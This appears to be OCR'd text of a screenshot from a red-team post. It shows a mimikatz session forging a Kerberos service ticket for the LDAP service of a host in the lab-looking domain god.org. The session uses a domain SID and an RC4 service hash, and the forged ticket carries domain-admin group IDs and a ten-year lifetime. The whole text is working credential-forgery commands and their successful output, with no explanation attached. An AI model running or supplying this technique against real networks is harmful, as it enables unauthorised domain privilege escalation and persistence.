 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-
1782232778 /target:OWA2010CN-God.god.org /service:LDAP /rc4:78c403b6e04402158d26
c5581f9e954b /user:saul666 /ptt
User      : saul666
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 78c403b6e04402158d26c5581f9e954b - rc4_hmac_nt
Service   : LDAP
Target    : OWA2010CN-God.god.org
Lifetime  : 2020/11/26 11:18:31 ; 2030/11/24 11:18:31 ; 2030/11/24 11:18:31
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
渗透攻击红队
Golden ticket for 'saul666 @ god.org' successfully submitted for current session